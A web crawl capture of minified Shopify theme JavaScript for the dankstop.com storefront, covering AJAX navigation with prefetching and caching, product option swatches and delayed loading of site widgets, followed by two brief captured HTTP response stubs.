funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},search:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.loadTemplateJs(hsjs.ajaxSiteNav.currentPageType)}},account:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),hsjs.socialLogin.init()}},apps:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},other:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs...")}},gemPage:{template:"",funcs:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Loading "+hsjs.ajaxSiteNav.currentPageType.charAt(0).toUpperCase()+hsjs.ajaxSiteNav.currentPageType.slice(1)+" JS funcs..."),window.location.reload()}}},consl:{log:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.log.apply(console,["[36mSN:[0m",e].concat(Array.prototype.slice.call(arguments,1)))}},warn:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.warn.apply("[33mSN:[0m"+console,arguments)}},error:function(e){if(hsjs.ajaxSiteNav.settings.debug&&window.console){console.error.apply("[31mSN:[0m"+console,arguments)}}},cacheLengthLimiter:function(){var e,t=Object.keys(hsjs.ajaxSiteNav.urlCache),s=t.length-hsjs.ajaxSiteNav.settings.cache_max_items;for(e=0;e<s;e++)delete hsjs.ajaxSiteNav.urlCache[t[e]]},localStorageTest:function(){if("undefined"==typeof localStorage)return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest();var e="warp10_test";try{return localStorage.setItem(e,e),localStorage.removeItem(e),hsjs.ajaxSiteNav.localStorageTest=function(){return!0},hsjs.ajaxSiteNav.localStorageTest()}catch(e){return hsjs.ajaxSiteNav.localStorageTest=function(){return!1},hsjs.ajaxSiteNav.localStorageTest()}},restoreCache:function(){setTimeout(function(){if(!0===hsjs.ajaxSiteNav.localStorageTest()){var e=JSON.parse(localStorage.getItem("warp10_cache"));hsjs.ajaxSiteNav.urlCache=e||[]}})},saveCache:function(){setTimeout(function(){!0===hsjs.ajaxSiteNav.localStorageTest()&&localStorage.setItem("warp10_cache",JSON.stringify(hsjs.ajaxSiteNav.urlCache))})},recordCache:function(e,t,s,a,o){!1!==hsjs.ajaxSiteNav.settings.useUrlCache&&(hsjs.ajaxSiteNav.consl.log("Recording to urlCache..."),void 0===o&&(o=Math.round((new Date).getTime()/1e3)),hsjs.ajaxSiteNav.urlCache[e]={href:e,ajaxURL:t,htmlData:s,pageType:a,added_at:o,status:"loaded"})},showLoading:function(){hsjs.ajax.showLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("fade").removeClass("show")},hideLoading:function(){hsjs.ajax.hideLoading(),hsjs.ajaxSiteNav.$mainContent.addClass("show")},scrollToThemeTop:function(){var e=$("#sticky-wrapper")[0]?$("#sticky-wrapper")[0].offsetTop+5:0;window.scrollTo(0,e)},pluginUnload:function(){$(window).off("scroll.infiniteScrolling");var e=["#graph"];hsjs.ajaxSiteNav.settings.debug&&console.log("SN: Plugin unload => ",e.length)},closeAllMenusModals:function(){hsjs.cache.$html.removeClass("translate-overlay cart-show customer-show sidebar-open options-show"),$(".close-menu-mb").removeClass("menu-open"),$(".main-menu.jas-mb-style").css({overflow:""}),$(".site-nav").find("[data-toggle-menu-mb]").parent().next(".sub-menu-mobile").removeClass("sub-menu-open"),$("input:focus").blur(),$("[data-ajax-cart-success], [data-quickview-modal]").fadeOut(500),hsjs.cache.$html.removeClass("halo-modal-open").css({overflow:""}),hsjs.cache.$html.removeClass("search-open"),$(".quickSearchResultsWrap").hide(),$("#defaultModal, #formModal, #alertModal").remove()},setHistory:function(e){hsjs.ajaxSiteNav.settings.initiatedBy!=hsjs.ajaxSiteNav.settings.initiatedByHistory&&(hsjs.ajaxSiteNav.settings.debug&&(console.log("hsjs.ajaxSiteNav.lastClickedLink.href ===>   ",hsjs.ajaxSiteNav.lastClickedLink.href),console.log("window.history ===>   ",hsjs.ajaxSiteNav.lastClickedLink),console.log("window.history ===>   ",window.history)),"filter_url"!=hsjs.ajaxSiteNav.lastClickedLink.getAttribute("id")&&window.history.pushState(hsjs.ajaxSiteNav.lastClickedLink.href,e,hsjs.ajaxSiteNav.lastClickedLink.href),hsjs.ajaxSiteNav.settings.debug&&console.log("window.history ===>   ",window.history)),document.title=e},onBeforeSend:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Processing before send => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.showLoading(),hsjs.ajaxSiteNav.closeAllMenusModals()},onSuccessPreContent:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Downloaded content '"+hsjs.ajaxSiteNav.settings.mainContentSelector+"' length => ",$("<div>"+e+"</div>").find(hsjs.ajaxSiteNav.settings.mainContentSelector).length);var t=$("<div>"+e+"</div>").find("title").length?$("<div>"+e+"</div>").find("title").text().trim():hsjs.ajaxSiteNav.lastClickedLink.href;hsjs.ajaxSiteNav.setHistory(t),hsjs.ajaxSiteNav.pluginUnload()},populateNewContent:function(e,t){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Populating new content ..."),hsjs.ajaxSiteNav.scrollToThemeTop();var s=t?$(t):hsjs.ajaxSiteNav.$mainContent;s.html(e),s.removeClass(hsjs.ajaxSiteNav.settings.classes.loading_content).addClass(hsjs.ajaxSiteNav.settings.classes.content_loaded),hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("New content populated.")},onComplete:function(e){hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete fired."),hsjs.tools.waitForElement(hsjs.ajaxSiteNav.settings.mainContentSelector+"."+hsjs.ajaxSiteNav.settings.classes.content_loaded,function(){hsjs.ajaxSiteNav.pageType.global.funcs(),hsjs.ajaxSiteNav.pageType[hsjs.ajaxSiteNav.currentPageType].funcs(),hsjs.ajaxSiteNav.lastRetrievedUrl=e,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading(),hsjs.ajaxSiteNav.cacheLengthLimiter(),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","onComplete finished.")},hsjs.ajaxSiteNav.settings.timeToWait),hsjs.ajaxSiteNav.saveCache()},onError:function(e,t,s){var a="";a=0===e.status?"Not connected. Verify Network.":404==e.status?"Requested page not found [404].":500==e.status?"Internal Server Error [500].":"parsererror"===t?"Requested JSON parse failed.":"timeout"===t?"Timeout error.":"abort"===t?"Ajax request aborted.":"Uncaught Error: "+e.responseText,hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX ERROR - "+a,s),hsjs.ajaxSiteNav.error={},hsjs.ajaxSiteNav.error.jqXHR=e,hsjs.ajaxSiteNav.error.textStatus=t,hsjs.ajaxSiteNav.error.errorThrown=s,hsjs.ajaxSiteNav.error.errorMsg=a,hsjs.ajaxSiteNav.settings.isLoading=!1,hsjs.ajaxSiteNav.hideLoading()},rateLimit:{shouldWait:function(){var e=null===hsjs.ajaxSiteNav.settings.rateDelayLength,t=parseInt(Date.now())>hsjs.ajaxSiteNav.settings.rateLimitDelayEnd;return!(e||t)},setRepeatTime:function(){hsjs.ajaxSiteNav.settings.rateLimitDelayEnd=parseInt(Date.now())+parseInt(hsjs.ajaxSiteNav.settings.rateDelayLength)}},isEligibleAnchor:function(e){if("string"==typeof e){var t=e;(e=document.createElement("a")).href=t}return hsjs.ajaxSiteNav.settings.debug&&(console.log("[36mSN:[0m","anchor.hostname => ",e.hostname),console.log("[36mSN:[0m","anchor.hostname == location.hostname => ",e.hostname==location.hostname),console.log("[36mSN:[0m","anchor.pathname != location.pathname => ",e.pathname!=location.pathname),console.log("[36mSN:[0m","anchor.pathname != location.pathname || anchor.href.indexOf('#') === -1 => ",e.pathname!=location.pathname,-1===e.href.indexOf("#")),console.log("[36mSN:[0m","class check => ",!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))),console.log("[36mSN:[0m","path check => ",!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t)))),e.hostname&&e.hostname==location.hostname&&(e.pathname!=location.pathname||-1===e.href.indexOf("#"))&&!hsjs.ajaxSiteNav.settings.excluded_classes.some(t=>e.classList.contains(t))&&!hsjs.ajaxSiteNav.settings.excluded_paths.some(t=>-1!==e.href.indexOf(t))&&!e.target},isEligibleEvent:function(e){return!e.metaKey&&!e.ctrlKey},buildAjaxUrl:function(e,t,s){var a=e;-1===e.indexOf("?view=")&&-1===e.indexOf("&view=")?a=e+(-1===e.indexOf("?")?"?":"&")+"view="+hsjs.ajaxSiteNav.settings.defaultThemeLayout:a=e;"page"==t?(hsjs.ajaxSiteNav.settings.mainContentSelector,a=e+(-1===e.indexOf("?")?"?":"&")+"view="+"supernav"):"article"==t?("#mainContent",a=e):"apps"==t&&hsjs.ajaxSiteNav.settings.mainContentSelector;return a},pageTpyePrep:function(){"page"==hsjs.urlTemplate(href)&&hsjs.ajaxSiteNav.settings.mainContentSelector},loadFromCache:function(e){hsjs.ajaxSiteNav.consl.log("Loading from urlCache => ",e),hsjs.ajaxSiteNav.$mainContent.removeClass(hsjs.ajaxSiteNav.settings.classes.content_loaded).addClass(hsjs.ajaxSiteNav.settings.classes.loading_content),hsjs.ajaxSiteNav.closeAllMenusModals(),hsjs.ajaxSiteNav.onSuccessPreContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.$mainContent.fadeOut(150,function(){hsjs.ajaxSiteNav.populateNewContent(hsjs.ajaxSiteNav.urlCache[e].htmlData),hsjs.ajaxSiteNav.onComplete()}).fadeIn(150)},extractNewContent:function(e,t,s){var a=!1,o=$("<div>"+e+"</div>"),n=o.find(t).length;return 0===$(e).find("body").length&&0===n&&"*"==s?a=e:n>0?a=o.find(t).contents():n>0&&(a=o.find(s).contents()),a},loadHtmlContent:function(e){var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,dataType:"html",beforeSend:function(){hsjs.ajaxSiteNav.onBeforeSend(e)},success:function(t,a,o){hsjs.ajaxSiteNav.onSuccessPreContent(t),hsjs.ajaxSiteNav.settings.debug&&(console.log("SN: ajax data 'body' length => ",$(t).find("body").length),console.log("SN: ajax data 'mainContentSelector' length => ",$(t).find(hsjs.ajaxSiteNav.settings.mainContentSelector).length));var n=hsjs.ajaxSiteNav.extractNewContent(t,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.populateNewContent(n),hsjs.ajaxSiteNav.recordCache(e,s,n,hsjs.ajaxSiteNav.currentPageType)},error:function(e,t,s){hsjs.ajaxSiteNav.onError(e,t,s)},complete:function(){hsjs.ajaxSiteNav.onComplete(e)}})},loadJsonContent:function(e){},loadContent:function(e){hsjs.ajaxSiteNav.consl.log("Load content => ",e),hsjs.ajaxSiteNav.currentPageType=hsjs.urlTemplate(e),hsjs.vars.template.name=hsjs.ajaxSiteNav.currentPageType;var t=Math.round((new Date).getTime()/1e3)-hsjs.ajaxSiteNav.settings.cache_expiration_ms;"page"!=hsjs.ajaxSiteNav.currentPageType&&hsjs.ajaxSiteNav.urlCache[e]&&hsjs.ajaxSiteNav.urlCache[e].status&&("loaded"==hsjs.ajaxSiteNav.urlCache[e].status||"fetching"==hsjs.ajaxSiteNav.urlCache[e].status)&&hsjs.ajaxSiteNav.urlCache[e].added_at>t?"fetching"==hsjs.ajaxSiteNav.urlCache[e].status?hsjs.tools.waitForJSObject("hsjs.ajaxSiteNav.urlCache['"+e+"']['htmlData']",function(){hsjs.ajaxSiteNav.loadFromCache(e)},7e3):hsjs.ajaxSiteNav.loadFromCache(e):(hsjs.ajaxSiteNav.prefetchTimeout&&(clearTimeout(hsjs.ajaxSiteNav.prefetchTimeout),hsjs.ajaxSiteNav.prefetchTimeout=!1),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"},"html"==hsjs.ajaxSiteNav.settings.method?this.loadHtmlContent(e):"json"==hsjs.ajaxSiteNav.settings.method&&this.loadJsonContent(e))},fetch:function(e){hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Fetching  => ",e),hsjs.ajaxSiteNav.urlCache[e]={status:"fetching"};var t=hsjs.urlTemplate(e),s=hsjs.ajaxSiteNav.buildAjaxUrl(e,t,"*");$.ajax({url:s,cache:!0,beforeSend:function(){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: beforeSend ajaxURL: ",s)},success:function(a,o,n){var i=hsjs.ajaxSiteNav.extractNewContent(a,hsjs.ajaxSiteNav.settings.mainContentSelector,"*");hsjs.ajaxSiteNav.recordCache(e,s,i,t),hsjs.ajaxSiteNav.saveCache()},error:function(t,s,a){hsjs.ajaxSiteNav.settings.debug&&console.log("SN: AJAX Fetch Error - "+o,a);var o="";o=0===t.status?"Not connected. Verify Network.":404==t.status?"Requested page not found [404].":500==t.status?"Internal Server Error [500].":"parsererror"===s?"Requested JSON parse failed.":"timeout"===s?"Time out error.":"abort"===s?"Ajax request aborted.":"Uncaught Error: "+t.responseText,hsjs.ajaxSiteNav.urlCache[e].status="error",hsjs.ajaxSiteNav.urlCache[e].error={jqXHR:t,textStatus:s,errorThrown:a,errorMsg:o}},complete:function(){hsjs.ajaxSiteNav.cacheLengthLimiter()}})},deleteCache:function(e){delete hsjs.ajaxSiteNav.urlCache[e]},fetchHandler:function(e){this.prefetchTimeout=setTimeout(function(){var t=e.currentTarget;if(hsjs.ajaxSiteNav.settings.isLoading)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading);else if(t.href in hsjs.ajaxSiteNav.urlCache)hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already in cache - returning...",t.href,t.href in hsjs.ajaxSiteNav.urlCache);else if(hsjs.ajaxSiteNav.isEligibleAnchor(t))if(hsjs.ajaxSiteNav.rateLimit.shouldWait())hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'rateLimited' - returning...",hsjs.ajaxSiteNav.rateLimit.shouldWait());else{hsjs.ajaxSiteNav.rateLimit.setRepeatTime();var s=t.href;hsjs.ajaxSiteNav.consl.log("Prefetching  => ",s),hsjs.ajaxSiteNav.fetch(s)}else hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Not an eligible anchor - returning...",t.href,!hsjs.ajaxSiteNav.isEligibleAnchor(t))},hsjs.ajaxSiteNav.settings.prefetchTimeoutLength)},formHandler:function(e){var t=$(e.currentTarget),s=document.createElement("a");s.href=t[0].action+"?"+t.serialize(),hsjs.ajaxSiteNav.settings.debug&&(console.log("\n"),console.log("[36mSN:[0m","Submitted Form => ",s)),hsjs.ajaxSiteNav.isEligibleAnchor(s)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=s,hsjs.ajaxSiteNav.loadContent(s.href)))},clickHandler:function(e){var t=e.currentTarget;hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("\nClicked => ",t);if(t.hasAttribute("data-product-link")){let e=t.closest(".product-item").getAttribute("data-pid"),a=JSON.parse(document.querySelector("#new_event_"+e).innerHTML);window.dataLayer=window.dataLayer||[],window.dataLayer.push({ecommerce:null}),window.dataLayer.push({event:"select_item",ecommerce:{currency:t.getAttribute("data-shop-currency").toString(),value:parseFloat(a.price),items:[a]}})};hsjs.ajaxSiteNav.isEligibleAnchor(t)&&hsjs.ajaxSiteNav.isEligibleEvent(e)&&(e.preventDefault(),e.stopPropagation(),hsjs.ajaxSiteNav.settings.isLoading?hsjs.ajaxSiteNav.settings.debug&&hsjs.ajaxSiteNav.consl.log("Already 'isLoading' - returning...",hsjs.ajaxSiteNav.settings.isLoading):(hsjs.ajaxSiteNav.settings.isLoading=!0,hsjs.ajaxSiteNav.rateLimit.setRepeatTime(),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByAnchorClick,hsjs.ajaxSiteNav.lastClickedLink=t,hsjs.ajaxSiteNav.loadContent(t.href)))},attachStateHandler:function(){null===window.history.state&&window.history.replaceState(window.location.href,document.title,window.location.href),window.addEventListener("popstate",function(e){if(e.preventDefault(),null===e.state||""===e.state||e.state==={}||jQuery.isEmptyObject(e.state))return!1;hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Popstate event => ",e),hsjs.ajaxSiteNav.settings.initiatedBy=hsjs.ajaxSiteNav.settings.initiatedByHistory,console.log("event.state ",e.state),hsjs.ajaxSiteNav.loadContent(e.state)}),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","History popstate handler attached.")},attachFetchHandler:function(){!1!==hsjs.ajaxSiteNav.settings.prefetch&&(hsjs.cache.$body.off(".supernavPrefetch").on("mouseover.supernavPrefetch touchstart.supernavPrefetch",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.fetchHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Prefetch handler attached."))},attachFormHandler:function(){hsjs.cache.$body.off(".supernavFormHandler").on("submit.supernavFormHandler",hsjs.ajaxSiteNav.settings.forms,hsjs.ajaxSiteNav.formHandler),hsjs.ajaxSiteNav.settings.debug&&console.log("[36mSN:[0m","Form submit handler attached.")},attachClickHandler:function(){hsjs.ajaxSiteNav.consl.log("Attaching click handler..."),hsjs.cache.$body.off(".supernavClickHandler").on("click.supernavClickHandler",hsjs.ajaxSiteNav.settings.anchors,hsjs.ajaxSiteNav.clickHandler),hsjs.ajaxSiteNav.consl.log("Click handler attached.")},adjustUI:function(){hsjs.ajaxSiteNav.consl.log("UI adjustment."),hsjs.cache.$modalBackdrop||(hsjs.cache.$modalBackdrop=document.createElement("div"),hsjs.cache.$modalBackdrop.setAttribute("class","supernav-backdrop modal-backdrop"),document.body.appendChild(hsjs.cache.$modalBackdrop),hsjs.cache.$modalBackdrop=$(".supernav-backdrop.modal-backdrop"))},runSetup:function(){hsjs.ajaxSiteNav.downloadSettings(),hsjs.ajaxSiteNav.downloadtemplates(),hsjs.ajaxSiteNav.fetch(window.location.href),hsjs.ajaxSiteNav.attachClickHandler(),hsjs.ajaxSiteNav.attachStateHandler(),hsjs.ajaxSiteNav.attachFetchHandler(),hsjs.ajaxSiteNav.attachFormHandler(),hsjs.ajaxSiteNav.adjustUI(),hsjs.ajaxSiteNav.restoreCache(),hsjs.ajaxSiteNav.pageType.product.settings.enableMultipleCurrencies=hsjs.cache.site_data.theme.enable_multiple_currencies,hsjs.ajaxSiteNav.consl.log("Setup complete!")},setSettings:function(e){if(hsjs.cache&&hsjs.cache.site_data&&hsjs.cache.site_data.warp10){hsjs.ajaxSiteNav.$themeSettingsEl=hsjs.cache.site_data.warp10;var t={debug:"true"==hsjs.cache.site_data.warp10.debug_enable,anchors:hsjs.cache.site_data.warp10.anchors,forms:hsjs.cache.site_data.warp10.forms,excluded_classes:hsjs.cache.site_data.warp10.excluded_classes.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),excluded_paths:hsjs.cache.site_data.warp10.excluded_paths.replace(/^\s*|\s*$/g,"").split(/\s*,\s*/),useUrlCache:"true"==hsjs.cache.site_data.warp10.urlcache_enable,cache_max_items:parseInt(hsjs.cache.site_data.warp10.cache_max_items),prefetch:"true"==hsjs.cache.site_data.warp10.prefetch_enable,rateDelayLength:parseInt(hsjs.cache.site_data.warp10.rate_limit_delay),prefetchTimeoutLength:parseInt(hsjs.cache.site_data.warp10.prefetch_delay)};try{t.cache_expiration_ms=hsjs.tools.parseJs(hsjs.cache.site_data.warp10.cache_expiration_length)}catch(e){SyntaxError,hsjs.ajaxSiteNav.consl.log("Cache expiration equation error: "+e.message)}hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,t)}e&&(hsjs.ajaxSiteNav.settings=Object.assign({},hsjs.ajaxSiteNav.settings,e)),hsjs.cache&&hsjs.cache.$mainContent&&hsjs.cache.$mainContent.length&&hsjs.cache.$mainContent.attr("id")==hsjs.ajaxSiteNav.settings.mainContentSelector.replace("#","")?hsjs.ajaxSiteNav.$mainContent=hsjs.cache.$mainContent:hsjs.ajaxSiteNav.$mainContent=$(hsjs.ajaxSiteNav.settings.mainContentSelector),hsjs.ajaxSiteNav.ajaxSetup&&hsjs.ajaxSiteNav.ajaxSetup.cache&&jQuery.ajaxSetup({cache:hsjs.ajaxSiteNav.settings.ajaxSetup.cache}),hsjs.ajaxSiteNav.consl.log("Settings set.")},init:function(e){if(!0===hsjs.ajaxSiteNav.enabled)return(hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Already initialized! ¯\\_(ツ)_/¯"),void hsjs.ajaxSiteNav.consl.log("Already initialized! ¯\\_(ツ)_/¯");var t=hsjs.cache.site_data.theme&&hsjs.cache.site_data.theme.shop_domain?hsjs.cache.site_data.theme.shop_domain:"dankstop.com";return window.location.host!=t?((hsjs.ajaxSiteNav.settings.debug||e&&!0===e.debug)&&console.log("[36mSN:[0m","Not on '"+t+"'!  Exiting."),void hsjs.ajaxSiteNav.consl.log("Not on '"+t+"'!  Exiting.")):(void 0===e&&(e={}),hsjs.ajaxSiteNav.setSettings(e),hsjs.cache.site_data.theme&&"true"===hsjs.cache.site_data.theme.supernav_enable||hsjs.vars&&hsjs.vars.queryParams&&"true"===hsjs.vars.queryParams.supernav||e&&!0===e.enable?(hsjs.ajaxSiteNav.consl.log("Initialized!  Enjoy yourself ¯\\_(ツ)_/¯"),hsjs.ajaxSiteNav.enabled=!0,void hsjs.ajaxSiteNav.runSetup()):(hsjs.ajaxSiteNav.consl.log("NOT initialized! ¯\\_(ツ)_/¯"),!1))}},hsjs.ellaInline={header_supermarket:function(){var e=function(){var e=$(".wrapper-header .header-pc"),t=e.find("[data-links-menu-mobile]"),s=e.find(".header-panel-top"),a=$(".wrapper-navigation").find(".mb-area");window.innerWidth<1200?(t.length&&t.appendTo(a),s.length&&s.appendTo(a)):(t.length&&t.insertAfter(e.find("[data-cart-header-supermarket]")),s.length&&e.prepend(s))};$(document).ready(function(){e()});var t=$(window).innerWidth();$(window).on("resize",function(){var s;clearTimeout(s),s=setTimeout(function(){var s=$(window).innerWidth();(s<1200&&t>=1200||s>=1200&&t<1200)&&e(),t=s},0)}),window.multi_lang&&translator.doTranslate(".site-header")},navigation_supermarket:function(){window.fixtop_menu=!0},linked_options:function(){var e=window.Shopify||{};e.arrayIncludes=function(e,t){for(var s=0;s<e.length;s++)if(e[s]==t)return!0;return!1},e.uniq=function(t){for(var s=[],a=0;a<t.length;a++)e.arrayIncludes(s,t[a])||s.push(t[a]);return s},e.productOptionsMap={},e.quickViewOptionsMap={},e.updateOptionsInSelector=function(t,s){switch(e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap,t){case 0:var a="root",o=$(s+" .single-option-selector:eq(0)");break;case 1:a=$(s+" .single-option-selector:eq(0)").val(),o=$(s+" .single-option-selector:eq(1)");break;case 2:a=$(s+" .single-option-selector:eq(0)").val();a+=" / "+$(s+" .single-option-selector:eq(1)").val();o=$(s+" .single-option-selector:eq(2)")}var n=o.val();o.empty();var i=e.optionsMap[a];if(i&&i.length){for(var r=0;r<i.length;r++){var l=i[r],c=$("<option></option>").val(l).html(l);o.append(c)}$(s+' .swatch[data-option-index="'+t+'"] .swatch-element').each(function(){-1!==$.inArray($(this).attr("data-value"),i)?$(this).removeClass("soldout").find(":radio").removeAttr("disabled","disabled").removeAttr("checked"):$(this).addClass("soldout").find(":radio").removeAttr("checked").attr("disabled","disabled")}),-1!==$.inArray(n,i)&&o.val(n),o.trigger("change")}},e.linkOptionSelectors=function(t,s){e.optionsMap=".product-shop"===s?e.productOptionsMap:e.quickViewOptionsMap;for(var a=0;a<t.variants.length;a++){var o=t.variants[a];if(o.available){if(e.optionsMap.root=e.optionsMap.root||[],e.optionsMap.root.push(o.option1),e.optionsMap.root=e.uniq(e.optionsMap.root),t.options.length>1){var n=o.option1;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option2),e.optionsMap[n]=e.uniq(e.optionsMap[n])}if(3===t.options.length){n=o.option1+" / "+o.option2;e.optionsMap[n]=e.optionsMap[n]||[],e.optionsMap[n].push(o.option3),e.optionsMap[n]=e.uniq(e.optionsMap[n])}}}e.updateOptionsInSelector(0,s),t.options.length>1&&e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),$(s+" .single-option-selector:eq(0)").change(function(){return e.updateOptionsInSelector(1,s),3===t.options.length&&e.updateOptionsInSelector(2,s),!0}),$(s+" .single-option-selector:eq(1)").change(function(){return 3===t.options.length&&e.updateOptionsInSelector(2,s),!0})}},changeSwatch:function(e){$(document).off("change.changeSwatch").on("change.changeSwatch",e,function(){$(this).data("filter");var e=$(this).closest(".swatch").attr("data-option-index"),t=$(this).val();$(this).closest("form").find(".single-option-selector").eq(e).val(t).trigger("change"),"variant_grouped"===window.color_swatch_style&&window.use_color_swatch})},loadFontawesome:function(){hsjs.tools.downloadCSS("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css")},init:function(){hsjs.ellaInline.header_supermarket(),hsjs.ellaInline.navigation_supermarket(),hsjs.ellaInline.changeSwatch("#add-to-cart-form .swatch :radio"),hsjs.ellaInline.loadFontawesome()}},hsjs.loadOnUserInteraction={events:"click mouseup mouseover scroll touchstart touchmove",preFuncs:function(e){hsjs.vars.userInteracted=!0,hsjs.loadOnUserInteraction.detachHandler()},funcs:function(e){hsjs.main_js.init()},attachOnLoad:function(e){hsjs.loadOnUserInteraction.preFuncs(e),hsjs.loadOnUserInteraction.funcs(e)},detachHandler:function(){hsjs.tools.removeEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},attachHandler:function(){hsjs.tools.addEvent(document,hsjs.loadOnUserInteraction.events,hsjs.loadOnUserInteraction.attachOnLoad)},init:function(){hsjs.loadOnUserInteraction.attachHandler()}},hsjs.main_js={funcs:function(){hsjs.tools.downloadCSS(hsjs.cache.site_data.theme.main_css_url),hsjs.loadTemplateJs(),"dankstop.com"!==window.location.host&&"dankstop-9.myshopify.com"!==window.location.host||(hsjs.lazybits.init(),hsjs.lazyscripts.init(),hsjs.ajaxSiteNav.init({}),setTimeout(function(){hsjs.lazysizes.resetDataExpand(),hsjs.googleSignIn.init(),hsjs.tools.decode_href()},50),setTimeout(function(){hsjs.deliveryEstimates()},50),setTimeout(function(){hsjs.promoCountdown.init()},100),setTimeout(function(){hsjs.site_msgs.init()},100),setTimeout(function(){hsjs.ellaInline.init()},150),setTimeout(function(){hsjs.loginRedirect()},200),setTimeout(function(){hsjs.smoothScrollingOnAnchors()},250),setTimeout(function(){hsjs.externalLinksTargetBlank()},300),setTimeout(function(){hsjs.socialLogin.init()},350),setTimeout(function(){hsjs.viaBill.init()},400),setTimeout(function(){hsjs.klaviyo.init()},450),setTimeout(function(){},1e3),setTimeout(function(){hsjs.reviews.init()},4e3),setTimeout(function(){hsjs.rewardsProgram.init()},7500),hsjs.liveChat.attachBtn(),hsjs.main_js.chat_init_timeout=setTimeout(function(){hsjs.liveChat.load()},1e4))},init:function(){hsjs.main_js.funcs()}};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 154
content:
dankstop.com;019bf1f5-c87d-75e3-8276-b02633cc0785:cd6a0896048faae75382d90881297014234d2c48

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693
body_size: 115
content:
